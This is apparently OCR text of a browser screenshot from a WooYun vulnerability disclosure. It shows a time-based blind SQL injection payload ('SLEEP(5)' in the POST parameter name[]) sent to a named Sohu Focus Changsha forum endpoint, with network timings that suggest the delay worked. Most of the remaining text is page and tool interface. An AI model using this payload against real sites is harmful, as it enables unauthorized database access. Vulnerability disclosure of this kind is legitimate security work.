 长沙谈房论市-焦点长沙房...
csmsg.focus.cn/group/vinvite.php
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝 建议网站 网页快讯库 从 IE 中导入 8 Google
INT SQL XSS Encryption Encoding Other
Load URL http://csmsg.focus.cn/group/vinvite.php
Split URL
Execute
Enable Post data Enable Referrer
Post data group_id=180000&name[]=01' and if(now()=sysdate() and 1=2,SLEEP(5),0) and '2793'='2793
搜狐焦点 | 长沙地产 新闻-新房-二手房-业主论坛-别墅-家居-产业-旅游-团购-手机焦点
长沙首页 新闻 企业 资讯 新 房 租房二手房 业主论坛 业主博客 BBS 地产博客 业 内 别 墅 商 铺
总论坛 | @业主论坛 | 业内论坛 | 新闻评论 | @装修论坛
长沙谈房论市 小组通知 | 在线网友 | 论坛 | 收藏 | 图片共享 | 文件共享 | 投票站
通行证 >>
帐号
密码
登 录
增加小组成员
返回
读取 www.google-analytics.com
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 20.48 秒 40.96 秒 1.02 分钟 1.37 分钟
200 POST vinvite.php csmsg.focus.cn html 5.82 KB 23.76 KB → 6342 ms
200 GET 05.php?reload=0 csmsg.focus.cn html 1.38 KB 3.77 KB → 175 ms
200 POST vinvite.php csmsg.focus.cn html 5.82 KB 23.76 KB → 1472 ms
200 GET 05.php?reload=0 csmsg.focus.cn html 1.38 KB 3.77 KB → 160 ms
csmsg.focus.cn (218.6.111.179)
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 4 个请求, 55.05 KB, 83.83 秒 清除
www.wooyun.org